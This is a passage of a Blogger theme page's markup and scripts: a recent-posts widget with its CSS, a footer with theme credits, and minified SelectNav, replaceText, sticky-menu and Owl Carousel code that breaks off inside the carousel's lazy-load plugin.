        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'inherit';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div><div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Twitter' href='#' title='Twitter'></a></li>
<li><a class='Facebook' href='#' title='Facebook'></a></li>
<li><a class='Google Plus' href='#' title='Google Plus'></a></li>
<li><a class='Instagram' href='#' title='Instagram'></a></li>
<li><a class='RSS' href='#' title='RSS'></a></li>
<li><a class='Subscribe via Email' href='#' title='Subscribe via Email'></a></li>
<li><a class='Youtube' href='#' title='Youtube'></a></li>
<li><a class='Pinterest' href='#' title='Pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#06d6a0;' target='_blank'>Blogger Themes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
